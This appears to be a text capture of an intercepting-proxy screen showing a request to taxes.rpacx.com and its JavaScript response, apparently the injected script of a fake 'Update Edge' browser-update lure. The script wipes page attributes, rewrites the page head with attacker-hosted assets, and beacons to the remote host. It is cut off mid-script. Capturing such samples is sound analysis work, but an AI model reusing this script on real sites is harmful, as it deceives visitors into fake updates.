 Request
Pretty Raw Hex
\n
1 GET
/5UVv7hzd//UCIN0fZn3nxx/eQfVQ6EkFcnv4OoKjGCYP2PDd
dTY9p4zlo93or+Kn HTTP/2
2 Host: taxes.rpacx.com
3 Sec-Ch-Ua: "Not?A_Brand";v="8",
"Chromium";v="108", "Microsoft Edge";v="108"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.76
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept: */*
8 Sec-Fetch-Site: cross-site
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: script
11 Referer: https://sapboost.com/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14
15
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Thu, 12 Jan 2023 15:23:55 GMT
4 Content-Type: application/javascript
5 Content-Length: 3645
6 Cache-Control: max-age=86400
7 Vary: Accept-Encoding
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Methods: GET,POST,OPTIONS
10
11 (function(){
window.localStorage[window.location.hostname]=1;
var domain='https://taxes.rpacx.com/';
function sendStatistics(type){
var i=new Image();
i.src=domain+type;
}
var elems=[document.documentElement,document.head,document.body];
var attrs=['class','style','lang','id','dir'];
for(var i=0;
i<elems.length;
i++){
for(var j=0;
j<attrs.length;
j++){
try{
elems[i].removeAttribute(attrs[j]);
}
catch(e){
}
}
}
document.head.innerHTML='<meta http-equiv="content-type" content="text/html; charset=UTF-8">'+'<meta charset="utf-8">'+
'<title>Update Edge</title>'+'<link href="'+domain+'updateassets/css.css" rel="stylesheet">'+'<link href="'+domain+
'updateassets/favicon/edge.ico" rel="icon" type="image/ico">';
<script
0 matches